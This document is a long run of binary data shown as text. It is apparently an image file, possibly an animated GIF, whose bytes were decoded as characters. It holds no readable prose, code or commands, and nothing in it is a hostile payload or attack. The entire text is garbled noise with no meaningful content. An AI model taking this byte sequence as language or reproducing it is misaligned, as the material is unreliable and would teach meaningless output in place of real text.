�r�u��H�#=!�d�� Ly��1���/\;�#F,��?�H0!9_�lس���2M����s7ZV�C �`�a�@'�lS1H�l��H�rdʔU��?�t�?� ��PF��`l9�@&�.��"�.�d#
1Ĕ�C���^��AN�?Tq��A4F!����@$G�Q:��s�	��
8�sB>'0�.�4cK/���/q��.��C��0�@���<�(���(�=
t��!у��!�X4T G��dB�h8^%��;�X�0�h%P)y}`�s���mz�Ql�3��>�4P;���
���� 
��p�	ʔ�-�|#�C�R�;� L'��=(1P
1aX����H��G�!��� 'l��?&���?��R�;��s�3����?�Ă�a���X�m���Obv QJX�Ad<J�;� c�mD�BC8��?(��.':�3����SI�����!L�|A��z9�4��A�!�@��=����+�r�Wx��?#lK0���M2�xbL3̘��S�S�@�0E 7�@��y�lYp�����0@�;i���D2��?���8�T~�Y�t�a��0�h�$� �q/��L4�8U���S�@y<[}�]Q�-�@��=�����A/&�?O�c 4�����G�e(���0�4U�'�ڂL'̬s�,Ŝ��4�C�@:�W����d��+�[}�	��b��VI��tPnV�����fD� G6b��Y���G1f��c�B�P���И�?<���$?%���p�Ԃ��6�Q�?��1 ��C$��
�k �R�-ʡ�]� ��!�u܂kP��l�)0�	�qB�4Â`Ap��+��(  ���?�A���iy�G�a8����@�Q�X�D����������p���`7L���p��g>Zx�@�����QsE2: >�8���a�qL��ЃB�DJf %+F1��E( �F/`�m�d	�@8��Mtd��8)S)C,$��������ɪ�G"<8ARMv�L@�]!� �(p� *C�#�1����8�1r��e���@t7�V����9؆C��h�Or�ZZa1R�?�a r ��C\�+"h� ӈ	`�8� �G>Hl����#�H�K e�����' OsE����?��Î�@���S����%x�:LوA9�^��(ER��lT �`F/@A�H��p0�|Z9s�����8TЅd�z��痄=��0� �1 g���  :�O1�D�a$8.�[����X��y�R�YV��B2�a%<�J���@���C��cs��2@���G �h���]�o6mC�(�2�[
���%��Frm1��x�G��?����bઝv#0�a"z��2X!	��,謑9K �U�5��X��c��F�����Q���'01T�~3������'���J�B�z$���@��P��]Q��Ș�5��`m�#�4�!�����3>�V�x��h@�����C\ /Ƒ� ��Z�,H`4<��1�j�8D!���Di &�4�NXb�����Bv�c��-ZA�V����4�p-��"*��#��Pp�N�%H��1�����]< �H[�&� 6v1L���Є.^w"T���F%?�
VD���Īb��., ���+��n7�� j�A����8D2��*�Ywu�Ƶn ��&d��b�#�@;d�ZX��P�a!n+Hv~k���������v᪂OyB� ���!�7@�B�SBt5C��2��	�a��/��/Z�b�Ŏ�1g���
Xx��}�d��)ȒҘ�����G�Oq9\
�9�@F<��נ�h$1�
D�kXzi�d�`�@:�`sv��\� �l�#��Ah�_��d�8�yi�yh�a���&��@��f0���@�/���
a��*���p���s�T2ؕ�tnsy�s~�i+��sW�B�o��xNp'��Y(���?@�~�_������ph����5@��Uxb��D�҅VbA
�N����oE�gB��� �'s�� [vb�1����X������$��� �Ё�RW�j��x�X�J\��g*��|��4�5��k��
��n�$L�.=g[��D��ׁN�	� 	�` �B���װ
9�PK�Wp|��� K]�juZn����G�R:�@��1�n�K��w�K�Ka�Qx��������2�z��t��
��i�PhXCY�w�P����nw�O?�=���G 9��d�>P�##K�e� ��g~��ڠO,�R��
�@x� �V�Zp|��J� �W��F�k-'� d�u���$�p�# ���X�6����@�8���	��	`�Q��x��[`�c�Q�H@��I��0v3D��(��?�e�4&'vbHcq�@���P��'���	8�
���	��8!
�[��GV�������GDB��RO�0�� Ln�]t�+_J8� `I����.ym����
��	��p�f<XPg��J��J
��kkpk��@�Ao�&%WGh-�qWZf���Ӏ	�@U����Ġe_��8fN��P
�0
@��$����� 5ꦊp k D	��!-�PSCx9��0&����l؃lA��q��
�I{A���������
��	� K��(�����8OQs
p
��ۅ ��ȓN�@9��oSw��_ɦӐ�@��X�
�0ʀ��I�ׁ� 	:Ya@|�x&�b�|�pd�;r���*��_ D����D�ds�F����+q�� �@x�p�P^Y�����E:~�(T�@��w��E1�Y7�c ��H OC� �Ӣ(�P01�s4�ڀ�̴��
�`
�P��	���0UT��@��p��	���x�Y@#�2v>2=����#�z�p
�`PHn�(�l^_%�ބf�P�p
n� 	�)	�'em
��	��%�|[�J���Af��S*���8[�.Ǣ��ro@8����aQ
�Ȱ6�p>� 	C������Ԡ
k��'v6P	�o��94͓
'w�5w.����������Ќ�s	���Q��	:j�P�	� �v9Z O��#ѫ	�G���&�����Ӑ���l�������2�	�0	��	��l6���
�0��	��	�P�*�LF;�� o�ےR
��Y�^��@U�hsn�_���e� B���f��
��	��
@{�ʁ��� � ��	%�x����:����	���'�Ҳ|�5.�8��Š TYB���	��
��	2�	��	*��@�� �У<��� ��a8B�t�z���5d�q@M��0(���p�f�%t����p�� 	��࣭P�2d(��	��;<��?)�z��K�C������r�
	`�l � \���� 	I�	�	N��`��	��
��p�@M?�ғ��xM�|w�H���)���D�]�;�p���p�p	�P�PX2U��@��`����	)8~��	��{l�`	��E��	��	G�j�;���`I4���)�`������8#u A�v5o��`
q��*pY?���0
��
�с�
�6
� 
���� �������Q�%{9�P5�VzuU e,�/��#RP[��w�W�'r��	�Jp�`ȥ�Ȣ ��
�	��Z�f
��ț��<��`����JW�u�@e��E�P��K�k� T#�p ���@� J��	|�	t���XK�� �T�
�`
��	� �?k��0��k��*K�4�(���tԾ��;�n�E�k�r�4�H��	�	��
��zAx�
��m��h��@Iư�l�D|�5��l��k��p�����.4}�3sv�4��`
� ��	6@�� � 	d�����W�
��
�	�0�	�*;2CMv��v�0W@����
�0��nm`�@�pO�G���Q]�p^!�p	�p�`���
�	P��m��dM������p�`g�wY�5� 8CZW�ק�
�	����A+��4_�S���`�M����� )�`�+�P��˾uٽ
��
������p��н���rQ�\���ۢE�o`��X�pG��� �S��<ۆ�Ѱh����u� �SL֫p���`��M�Wt��Ԁ
�@g��D����O��@��h��A�*�V�"5��
v`�s��м�`���Þ�
���S�׆@�n�ݭ�`
A�	1���!��גbV�����m�0��RU1.�4��>�n�� ��pE��Q�0K��r�e�B��r�	��٣���@հ�,�D4`S��sb�ⴙ���p�=��7�'L6˷�x�� ��� �i@7P��\�
J����A�����p	U���	�p�.�P�p��po����(k���(���i��8~� ��	� ���`���J -�.�P�p�qKP� ��]���|�
�n
��0
����Ȱ
�PI��A������
�����`)���G�����	l��RP�`<����
�Y7�� �
O֩P��
���"o
Pڗ@M�0�	�`Ѡ��� g
z��@��
��%������/�
=����R'Zݰ`�@� ��P	U��	��P� � �|]�@�M��	�	�@�P��`�a�@�0�����{���n�w�@��� ����ϝ���@�� q`�0
��&2s����� �q��0����� r	��P	�p	� ��j�q�j��s@	�
�ጀ����m/x�����r��&MU4O��{��M>��T�_�~�� ��M+R������6�������A���t��x�T��1��<[��ԩU������?`����*U*^�VѢ��-_	��1S����V�2��y��mdP1R�#��@� �p�]2ui� .r��\���g�Y�*N�-�J���ZU\�p=����5�������)9@�ɢC�6�����-Cev��b8@�s�QF�6���%�LO0^��1CF� 0\�XËך.B���j�T�^��j��O^�fZ`�F,Vp�F9!��1���8�h�
9�B�Oh�a:���8��!�6A"��HE.�E�d�X^@��A@�	�6[�U>�%V���\V�/�j��J*Z�)��Tpic9� iB�3L�m�Bad�D ��/%J4�6L�t��\�ĒWyE��^� �SN����\h!CF�jp!�KD���Z��\r�������@kR�㊶�9�Y��p"�TV���N	F�����r�!K/yET�!%�B{X�`�Po�6@#A�O�=�XniD�cp��*iR���Vr��xc�ƚe��­���$�|XNB+�8Ŗ v�K�h�j��d��sM9K��6Gi�Z��XCVhC�o-�b6������hT���uE�ʙx[������6�@8����6�@������ku��AvYT���S@ΑFL]��rTA�Z��LD��cJ��gR�/6�<��fj�!�^P����@����7ֈ�߀��C�Q�|�D�{8Q�HH��\T�����%�U�vT�'�uz�e�M,y9$�Y%c:�D!Tr&��\�P2���q!|(��8HYcV^m����h	��d�6�Y���oH�FVم@+�QFA�U0����)PA�edix��'���h�"Ԩ�'�`<�m�ެ����̵a����>�ӱ� ����%0�#�W(�b�H�2�����y�$z�d0�w�0�V������,��uQ��X�4��8	�
�
C2� 9 -��6ҹ5Xi?�u^Є��E�� ��8ph����x��I ���&8Q�V<��1�qYp�x5K�@Ra�d��7n�ڰ�6�a�oA�-R����q��u �"ȉ258%*g0��� 0P�"��k�3���0����פ4I��l�S��U��V�m Cs|��/�p�H�?�`�-#�X��	������ZГ���Bљeġ�Q..�<P\b6X�
80�N����1��Șe��h�?,Qb�C�0�.��	\0C���6�W�8 c��(JP,c��bD�ڠ�k �˨%�F #�I�C�A�e,�<��+�
\��%j��f@s���1n�	E����18q�R�B�V|iY��jXC���2��d5T��F=|a��J����F3z�B����F5�1�gdT�p�W��
E�b�*�1���0��1v��r��pRi�)�1�X���Xi'\�	O #�E=R�	Pv��b*������QQ*=zu�B���U��
�2#p�M4��0��(�U`�R��B5��1�]�"���1�a�l"�&���*�� 0pa�.�@U*�T�!�Uc���2��l`��8kL�2Si|�f0��+��H�6���%,!
Q8B� rl6q�Kx"f��Y�'�#���.��%8��G^��8�%��
�pX����4b�^@��؅&�:�L����XGZ�q���&.�?`$o���v"6񊋕T*���1f��X4��@3��	>�ԠBMa
�7pe�F4��s�B�8�7�"����0�?<��u(���Ʌ!�b��<����TD�I��T�PE�e!�8Bט#�������
/:a�h�����L�q�uH�λ0�,tQ�RL���/�Bg�q�ƫ��*
a
K����@D���Q*��h�,F!�F8�&��6��P�f.`qh�Ʋ��m��n�أ��-�aYc�-2�vk�60J� D*,�	X��/��l�U4���
"�.
HH�4(|�V|�*���?�ۃ�zR�6,d���"��-F1����ȭY�EO���ǀ�T�J�h^��N3�}N�D���g�eVp�hW�!(S���4u��}�Y���E,�,���PǷ��z�r�!�Џ�	
Z(��R�t��/�BKee��Ul�v	LHz��}=r�����"��Lej������&�>�����K�:
�g�����;�V�B����/���`�bC�0+$�FK<h32�I�2T�6VȅH�T��YK�$���j�o��X��R��_(�RP�b�]�Y@?Xx �a����$˺Ox�ݓ
L�qx�� ��@�\�,�]��K0�c:��O�T�P��R�������ף=L��rȿZ@)�[��Q��K@	�
��v�\��Y���_@ȃ�� d ЄQ8U5$2���@L�>L�Lx;IXBksy8��H��´�� �R�p��[ �|��i�+�C.E`UH��V(?�Z4O������!#>k��><�k�J���MȄL�L�HEh�E@O:Q�>�C?K(�QAC)x�7bb�e �X����@��8:�SA�`I@�@���~����~��M(���w`�s����_�I�L��]8:O`C�+�);�Q��p�$K��ႀx.K��*ÒZ�څ�T{�{�G]x$i����pq�A�l�M(H���X脯c7cH$V`�ɋǳx�m�+4Dl �L�H0FbF�YJ�<�L�G��c�C8�ذ�h��CSP�� ��_�A���`:M�I�_��I0J?�6L$d�6U�U��L�+M(�L�H��Y�Lɼ�N0A��BH�PY��fR�a+q��`������!g�&�$���H�v������ QGT؅EY�m�MR�YAH��]�Np���K�L��-%c�I��Ą]P@U��0pȃ~@͵d ��XX?jpk !� � ,    d d  � �	,�D�A��D�P�Fl�%�%w��i��Nؿ^�b� �oÐK����B,!�ط�ÿ}>X�A�p1~�p���s����ǿ=�.T�φ��J������	���s��]�P��	�Ԭ��I�"Dذ��3\���N0!\@4�M�(n0X���G�¿{X��pag��iMq�4�]��ysL�_�z5�IX-TV���A�A�@	��N� ��Ò)LР�"ƅp)�%��]����G��S��RUR5@�'���O�7J�d���/�Ȕ�A>�m�@�S�?G,��*E�A&s!`�9�w�4ᔂT1Uh�!��?F���4�0ӌ7T�9�8��.�P�K3�L�
' ��
H�@?L����$G@)����T8�$N�HaŘ�)4h�����&�Ӌ0�l�1�@�3���M/���Rb1�s{F9!W2(��*��dQzЂj��g�'@�����7�H��$���/����?��K,,)�`��L�J	�(����@�xץ@È�PbZ�ih	! m�����sK/��D�,����?��uwб1Q����k�4�3:��S�fVZ�d��#��hS�7���K2�8#�<��̹�TWxz��co��2E�,�i����\,�w�?&h��9ߔ�-�R���8�3� ��@Dl )fJ�2�S/s��!�TX��C�VZ���S�-�x�0��BY��Ì9��2�	3�B%O��2�Y(Ed]K��]��C�D$�6ŀS2���9�035��C�����O*,Ha��B��N��v�����;L{�K4vB�4K/�ģ�3� �:K��:�xsJTk�,_q%�ža�A��c8��|���P
	TLXꔓc)��j�:�0�.�����஗8��,�h�A&���	4d�!q��$������������F�!�c ��]FP(��oKܒ�P�t�7�ξ���d�*S������"����(=�1c�-�؅��7D!u&��$�L^��Ҧ�C���XkC�&���a�(�,��� �h�*<�	bhc%�JA � �\��r�Ʃ�����@g�50�Q�(@��3���oȣ�@�(���!D�h�8����T���h����?���v4␤���5��wJ�\)�Q�( ��E5vQ
mx`8	j��c����+��]�
�d1]����2H~��;�a��fnB�b� 	(@z�f���
P�Xx���/�
^�����H'��zB��`��;�(�U�W,7$x�ˠ\��RĂ @�0:F�W.�F+��P��*�ا�v�(��� m�GV�b)��`Z�
�� ���L�;�I@9�uУ�1�1�n`��G�z��*V��� �vk;Hx�u�S_@�?�`4&1^1�f5��  7�`�5�!�������.*��^�⯶`#@�`��1X3�Lҍ��sfH`"�l�����2Ja�X(��(�	�����-#8zg��߀a�˃\U <J�*ă���dD�Y�*C�-F)�K$pr��%��Z���0�(t!�biϝ��)�ׄ�13�e�&1�3���T��@,���Ml"��8AK����F.�-L4����:�c8��Q���<�>� ���/61�X`������s��m��+<1Y,8
X��@�0�0�nYJ�]U"L� ��n�B� 
_�aP�&�7~��M��r�э}��}��?��K�؂����~�v�e,���{��i�	���T���&���ע���50�hX�B��xb��&.��ȧA@�U�Q� SP1�H�a��� �0�HpbiH����o��X�*��	c4Z�U$J�0�Iw�_I	օ�R�l 1D������` c��He&�ג�����-h�Z�B ����܅+8��%y�"���W)�8�p�����fD�rc���]�i�� 8d�V��׸9+.1�Q�C\P/��Hw�lA�A�D�E��3�W�Mdl@,g�3��� (�F0���f|��H{*8�Q4�̼���7��&P��!v=mq�U�wS�z&�jup\C�/�F1 �t#��F/zQ�����,F!��a\)�V��pp����R�g@�#�[C��IgO7r��6/Z
dh#,� 9K��fP��i_�'�|�w|���2����!��Q)W���a`�}���W��i����5`��ų(�7ZA�O�=��؄� ���c�K�,+��v��2c>�2IpoL�I�wdm� [�`]��>��e��	����	�0
�u Z f�c@P,��0�P]�1o���P��{Gu����	q���0��	�@�
��	�P��	K X t��245LJ�iy'>W�!D�t�c3�2d�><"[U�0N�v�0	��
�0+|� 4V #�[0z �8����`)j&�6o��6�`W\����I*+ w���P�p��T�0�� X�	]BXb�H[��9&�wV1�,j�c,��A_�u�P� +� 	�U�P��	��
�P���Ͱ|�p��_�kr7����X�7�@�� l�samvp�aPA�F�E�J����0ݐ	� ��xvi�|�	�� (���V,`˒��8lA��i�8D4�������0[�@����� 	� .�py��
z����8& �O���,��;%��T,z�>P�m)7��40 ����*��p��٠p��v�H��&��6)w�\�K�C8 �?Q]�xjB��h�&0]��^�U��Pΐy� 	���0��׈x�G�vbdygiV���6J�@�Q][S�gz�pvIn�>��ؠ�0b����T��	�0�9`@���p���J�t��(;�i�Op�UMW,� & ��S����	��@��-�G� 	��)��Z��]?"	��Y^R b`��"5<��F�h�2,>�K0���{������Al�
29���� ��9�	ay�;bO^h\x/a���߱z�iF�`>l� �Gf^ؐ	��J	a`� 	��	� 	�`��]�0	� ������Z��cR#��h�0�0����3��JpS��F����o�B	d�
�`��`��
#	[ΰ���	Ƞ
�pN
L�T�\8��ta�Ғ;������J@*���#�������W����	o:�Ԉ~���P���	�p��	�iqX�)c �Q"�G�@���	���4���	��+��p	��
� 	�@��b���0
��	�!�Q^�(}rSC��0�C�3 ]� �P&0 �� �V����#��
��	��	��	���	�'�̠	O2z]���O͉5� ��\���0�>�W���@�� ��	F��ব0y�7
�����,\�p�p��/0��5G�	���00���� 9y�:
����	��	�`';z�p�� ����*���Ų�d*�1)���5�	� ���u�PN�y��	��
�0n������`b� ��	��O�2\@���
���-7�8�
���ŀ���S�B��	�`�`� ���v��ŀ����p'�`
తт,s�p��
�P-1&��ư��j��z�`b����
��� �+������
nz�+�
zEY���=N�5���py�0cWQ&	�X�`�Ő�J��0
��	�	���
���/����`
�����:��+Q�+����
��Ep0�8`� '��s� y�	��h����FA�����	������`��
�F5'C;镁�q�P*P=�)����E[H�JʠD�����éP��P��p���	��5��5[%��v���d�5��8d0��V���ġ�	�p��	����Pl��Q�`Ąǅ`
�@*)���{|�=<���pW&��AL��pE��J� ul
�l
�|���'�,����
�@��@�v�'OS�^,�@��0����$�)Jpi���  �1�E ɥ`	D|̄`̉�
���ͯ@�f	�`��R� 4 /���p��
�
��v�]u�1+��p�|���P�O���� ��@��6��p�����Ӧ�����4�ɨ�Ɍ
� ��%�P����;B
͜
a5��7�9�v�b�@�C��<���1.�y��������߰	��?���АA�F�
��ԩ	�P�@�a���A
4k˰
�`5$<�-��S�N�0ҞPҕ�	�fn�	~+�@�pà6~��0	���@
� ��9�����	M�0���>�r`��m5�s�}� �s��e���� Ҁ���h��	�0	�"��� \���R]� 6�	1
��5 ,��Ţ����y'���7G��	�`>�Ր
� ������,C�S���;�B��],����@�
h�`���џ���
��s�p.� �ՐNNԨ���w}1�
��$�������3�.>5�f$��q��m
�`
�F���^ߝ
h-����T_`j\,},r AK�� ��@��5 ��,L-
��$��16�!�e�h,6*h�Uo
�@
�`}>5r�9POo�
�P	}�5U~/ �`���
 ��p	�0���Y&��p�P�.��2q 4�`�K�� �SLn�P�����
n�`5 ],1��k��g�� ���A�
Yv�v2^,��2� ��
��2� x�	� �F,'n"������u	ǀ\}��@�Ї�0���qh$���p!$,Љ��"�y5�����b��\>���
&f�/n�k�E��	�O�9�Om�Sn�^,�)Ј}��N
J,��	̋.�k����|�� h^�������5#�V�5ˀ�C��0������#� ���
�0n�I���	Z�Nn9'e?5k�����)/8����p
K.!�,0q��	���H.���
��c^�`�	LV�Ja���kp���U?l���*0��qB|+��/�P
�{����?��P����%?�P�\,���Z��� .���`
� qn]�%ܸ����F��aT����QE���w퟿�	�]c��ڲ�3f�C�*ҿH���h�)����5j��T��Je��R�f�:�J�V�r���Z��
���j!A)�4P�������g�9�q�1�J�����Ѻ��?d��I:vlԨN�X��ԊӦR�be2v�*i�X�BE��g�Vmc<��@�M�]s�t��΄��e��?r���R�'���rAUU�B��B�,[����I%*�O��A�4*V�R�dv:�	Y�h��Ie�f�U��;ʳ��̏��c��[�ZǞIx��`V���C5�Rv@�Q�RԉS�u��g�]:��cD��ET�%����e��b�Hhj�O��Z�1�=���&���Hsj���1�b���D��U���=f�+͔KL9ŐI%��*��IQ�t�G6��URYe�O�ä��D�eLd����%��>)1�����ث����*'�b�)E���"��)�>�5��%�
M{ґ,�$V���cF���K~�Ş�,��c��O�L(�~LH�Ҙ1�y��0���<�Cb"�V���N<��tK8�%Zh��c,��Fgh�`|�o��V1f�C�3Hd��mXc�)��X��G��t�XO<1ŒKp��HP�H��8$K=ɔ�mV��.0���0KZ���H�+�έh�d�c
<F�����{b�G{�\�9�Zf�N6�DZ@&�K ��R�1�i����Ov�Dp�eUHfj>�2��^c&�{*p Xn.��[n%uh�I��5��Q���?�;\D�}6Z�D1ӦxY%�U�J��&�X��U�:a��^̡WR	o��[^��E���X���cRaŘ�iY��H:)&$i�:���&[�Mٺ�'�D�-���.��EfLN(�������&b�x�Y�FӔ�X]�hV�#;L��Ag�Y2Im:l�4S��	O@B��Qi���Q�=��a Y�L�@�7���Lc_�P�T��%��z��B�4R�@�?�w���0�*Zѝh����6�YЁ�@�)D7B!�1+л�W7e�I��P�4���d�Ȩ
��\��?>�G.>�}��`@?LӀv��q/<F'`Q7�$\���@0�	A���I�*�a9��)!��E�6Qe���PF� P�X(��O*L�
4�09�+~�� ���Gf9��Wb�5hѡ�ox�z�@t!d�"IH#g'ND�v�T�VW����_7҅&j�!HD����\sNNdb`��I+<���L�<��j�#)��Z�'�L"�膮2Q�_C��KN�	ѱB���a
�����.��	�.�� �Q��P��`E�v!QV���`�$�1ρt@!��\��<Z�Ċ���?Ѐp܂����1�Y@�U�`�*���L�4͊�.�9�N@�b�hY;!�]("��\%�T��ItmL�"$�������5�j�db�8M	u5IL��؅ ��!f�d�0��1j�ؒ*¤��Dg;��|Ƥ� �)�:��+�VQ�	x�q��l!+��V ����S K����E9��`Lb<� 7�vN�#��'H�XA����?�
�K�%�8=�
E��S���H(�!tؑ!a n�c��� !� � ,    d d  � � )ңǿ�*��DI�
��(NX=J��ٲ�NX�I�j�����*@�P�Bʕ� ����&B}�]�����4��@�b�B�H�!���AIFe�/�	n��y��NC���z�j���? (*����?+�A��rCE���B���ӗp�� t��(¨vQL����<a���K�V��dM�7�!9e<rdʑ��AY�o�(\3�� F~�������4����J�=I�"_�]�ziu�,Y�o��~�
KY�14����k�T��V�$H�U�Y�7�ߑ%Q,��BI�g�S�0��-��]'x�/�d�7�d�.ȄՋ3���M1)U�A���͗�kT�pP�t�s$�CE��cJ( l��6�|�L6̘1��2��/SK'|����О�
��d.�M8"t�?JaEb1�v*��?L�4�	���d6��B ,� �:y�2��%7�O �fQ��EAcQ�������r��~	E�e�*���(��B-��2�.��R̰�dc01�
��O�����Qu�P��㎯.(�B��	(�@1ĔR�,�8#1�|3O����.Ӹğ
AH���Q{P�5��q
Y!g�
���?J���?(#�.��Kg�C�/ΰC�:�p���(�A�*D��F��o������$�c�:�ca2���=�<��'���	E5!�3���B������G R�`R�)�=�t�<Ș��� ,(�p�A�{��d��7��6�[B
�`�8;�CD��Tq9�ܢ0��.�sL4ǌ���8��|P8���#��?Et���
���T�VBHN,���1�X���eG��buE�����a*UTp.��?��s���pP���=��21�H��,�tbL,ژv���R`���Z�s�qE��R3Y�1p�� R."P����/~�.b�h�(�=�aN�B�ۀЁ(� L����.��(���A�P��c!�C�Ȁ��
!�	�L@�����E=�q b��`��`$�t�X3Ē�wt 2��d�q$�z1��5� bHE"��L�)���=P�h�� ��T�n c�@�*@��U����t:�!!EI�?�1���fY;�I̕�x`X$@<��c�b�P�Nb�YL���(�PD�G #B��P���;�0��1!K8��XJmRX��z�c��A�7T�
f�b#�*@C�pA>�4�r=�L)��Cp�9q!  B��z4��$W�f�s��0p�b�� ��"��pF!�H������	��=�����-vQb��CxI-�ъ���� �5�a�_�FY�?��*���S�p���8�J[Z�X ���i1�D�@�� �-�zg������X�y��Gۨ���c�8 �Fp�`��Xe�6�X
��h�TI-z�)��o��(0A#�f4!b8�5�vPFZ|]���l�'����@["��4���yR$��Y��l+T1Y`������!� B8`�v�C!N��4�������w�6n�B��*E�\R�}�"� �3h��TD��B.�T��nX�I�;��(��k��@4B]��EDPRl�c�p�5.�
TtP��,B2�B�yt��B�7@a��-,i�@�����/jq�R�"ӰKJ�qa_�cü�E*:��Q��]��?��aJk	���݅ M�Bl�7���7Ά/|ъ]�B��8	{��nƗx��Gq�%pA��]����@�_o����ff�:W�@(Tk c�8�K��n�^�)R�-��Np�O�m������ Xs����%
�|�l ��xTN ��$��/@jZ��@��HC�������TY�9 %8aK�&��@FP�A�O�"��Gt�,� -<�d�
W���^(���9�@H���:	q�U:�2��\������o_�B��F4aV|�����?>a�Q�BV����9C�&$
�A{���X�
{�HG�� �q�Զ)�-�%d���p-
�)�����+���Mx#���/���'$7J�.�T�:`!mp��U�������J�bx`��F,�!	U�B٣�G5�!
�4��	�BȮ/$乿@;:T�sX#�����C���� H��a=p�i�b��T�MO���`�5F=����M�'�Q��!S����l��1�8�����׷�-V������ʛ�R�4��E�9NND�ˏB�Ѕ�'��O��Ԥ��9�B[��U	�+ �o� ~��	����
'�r��~fQ�BWX�m
�Q+��dw+�%-��]Vu``�`c�Pa��pڐ�0�P�`r�G���	����[�?4Z	AyϱQ72ð&��e�T#b��U-�U���� 
�P���p�
��o� TA�ub�a5r#mr�Z�B��z��XxUq �c�<6��S�����K��@����[ ���������Q7R(-sk}��-Xlʀ������+������V�G���x3��%s��գ�B��#�BJ��&��%���Ġ̐
��� 	� 	��	��K�t���	�h|Hȋ�h�kt[�|�uF�xzĂ�3���0�0�+߰��	��
� ��؈��	q���wW�&���ƈ��|\6��A�%D�Y�U�$� ���p��4������@eq��V���0�X V���La*��-x��	�Fb��$���tDE	��P�������	�}��P[�L5eAsU���f�ՉF	����1�d.�0��Z؀	��!ui�2	�p`��%�_��piׅ�f!��T���ܐm�Hw' o�՗�p����%̀�0�0	����
̀o��搕��ge_�_�$�w��Ǒ��sϧ��V��5��'�'��В.���� 	�`��
��
��EiT�07�p����jk�JX�m�w�FUPESP(������c��c���
L�	��
�0\��
��F��0
�0
��	��#ِ�s�JH���eݰe�0'�qO��6`�%��/h�*��� ���p���S�pY��	��
�О[	bX�~��?	Z��:Z��9�6W#o�O`$ʠ*A� HZ
��	�8��0
��
��
2	��
�`���	�� ��oP�Y���``3s���	DA�6�`�xT�p��	� 
��
Ͷ
� 
�P��`	� |��u���� P5pʵ�6S�H����C	Q�5BSGr�.`�� 
&z��`�
T�@���P_�`
�0
����fnAL`ڐ�z���p�����F�@A�����IjJ�z�>��
=T�	�ڭ��	��
��	��	��	�� r��:;
�p9��
��
������u��/����.����pu��q��u	�`��
%�	����`
� [��#CSp]@}5rI��
��� �p�	QQ	q��P
��A�6���'kx���&��Z�����	J����	��] @����А
��
����
��#
��`n 10!� �*���	� �p�j���X�HF�
����iQ��0R ���P0�q
��o�`��q �Q_P=�4+�P�P~� d� ��><{���
��D���E[_������	�0렡�1`�)�cۀo�����
�03��`� ���J��p	���{���
6�������
�`�����-�B0W�,�!
1Z��� ��7�zb3H �,�� �������p����Pĩ��P~���@�H� 	@�v��~A�{��>� ��/�`��b�A�	�@�&���s�
��
�P�@
��Ǧ��p	�	'�aV��3��/��qנ
���`��i��FwHp��9���#6����	��H��F�
q�Ǆ�ʜ ��``�������
�m
�	1T���`��`���6�_�ӬJ�;x�0��)p�`
t�E\u\����ʊp	��
7�	�@��)�CA��ǐ������q����)W�О��̕<�p]��Q��������p�,:
�0j|���
軡�p
����p	����	�����À� ���C
\������xvG�i��{)g����K�Lɕ,�,�cɞP�p��ץ*�|&[� ����j�
А||��d[9�@���;�@�@
� ��ː��m��Im��Y-�� ѣf��d���	D�	]��`
�`���TYi�]Yq ��
| ז0�1q�s�r��q�r����a؍T�X"N}Yː�О���Ϡ�� #� ���F=�
$}>����@���	�p	�@� 	��50�3����q���D�
��
��~��N]���������QY:�9���:�����
�� 5�D�	��x�Hi��`	�� n��-����q�X{�R�Xk�� ��;�@Ȟ�m/�m�H��թ �`	��
���w���P_	����]��}��C
A]�b�0�� �\�--��ޤ]ĸ���j	�@�1�Y^�{����Pg���P�з]$�����f�Η@�<��@�1^�5`Р
Vj��`	�p�� �K�����W봰1��}I����F>5Sݸ�
��	 }�~���������ѕ<
�H�p���
_�K�[�-Z�eξ���
�=RЎ�n�.���%[��~��	k �@��q���o�
Ԑ��ߚ�	���-��n|�L7n*�.���7iε�}�Ѿ � ��5
�@���t�r��>���Ѡ
`K�����
����о*�N�?N�H �*�r� ���u	q,����	����(}�0����8O����@��Y���*�m����//@�Z0�)���&�C;ˀCg��������	�pŎ�eAJ�	�`�9�	��1��?o<�!ߍ5G�]�p
�@
� ���0�X���]�� �� ��`�����wp�@��@�z��Ѳp�����`
���=��	���	���	�O���_S������D����6��q��#
��p7��@�D�
� �@��W���c��C��&c�T�"Xp��J��4kW�h��������(nK��`���@�SRH�����У`�ۀ-�E-���,T�Jd��*B�<�n֦Y�pQ,���Xacm5�Ȑ�<=[ǭ-P˖��%��jֶY�gMA`���b�L����-�&�YA��ȑ+(�)F� M-�3O���gl�c�(�"��a�MaɚM:���]�V�zF�Z��z	N�G�x�j��^��o�t���L5V�<�&-)S��-�\� *B���� �Q�T�"�*�)N�bÖu떬Y���:1�`@AŘgRA�/�r����
륙k��'p��u��fĐ��E�P��S
2$�H)�A.���^yEQ:�Ov��cd٤�F)r�DEK8��h@adO.9�:���Jf�a�_��
�R�)&M9f4I�iT�Q�I�?
J� �q� Q*��J���H�V���c��%#D_i�iv�T�!�f�O�Y�S�����X1�0���F�cԩ��4���u
�ʓ���3����B
���F�� DN�/kx�ҵ@4B�J<��[���V$jeP>0��T]ճ��4��Y&Ŧ�rd��,�$���L�ĘbY�KJv��]�G�5��U��O?$�uĒcr���I�Vr���H�efJ�7w�Dc�%�[J����Gu$	MNd�y�����4K���BX��9�E�V�����Q�A6�k7�EZ>i�G}�g\ZQ�z1�0U�i�4Mg�e{&%��[�WM<�MS:�NP���<�E����X�勖h:1I�i$NL�$�X�3�qS�D�?#�͂D3�[b��J��cz7fX`���[F���K<7Ph���F��Ђ�/�Vh�^!���>�#5��ёQEVYFE�d��ϦzSXt�����E�b0�%@N��I���A:��O����A����!�G��/�q�a�AD�b�8IdQ_!`1
<��
q�:�;Xܢ�(E9~эRcM��&&���B�B,MDR���}�Đ
,2���|���
��!��>��&2�	y�0�X�<X|�E�띔f1��b����?��ilPM�@!�@�\�������T
Y��8��0 ��ƀ�k-kI�x�	]h�0�U�Ucd��,�7���?����9��Ő��Ч
T�B�8[A"��C~����? ����
�A�k�H�"G���BY�Y@���'r�
Tx�Fs�(�i	��2M�,F)4�_�����j�]p/��<�9/�	���Ԑ�0
�� ���D4PuH�i�tD&�pd����(��*IC��`i�:O��I��#F>�1b(���
���")�|�B%8���4`!�� :na�c��Q�tͤ6�H�����EA�!JL-R�)J�Bd�b�X+�	Y�e���!N��&��"�S�0��Xb�(1S�
Oc!J�
0�F�4�X'&�� �"��h8��aЂ!$�k �	�{��$21Í�"�=�64Q�L��(�Y�\�C���~�
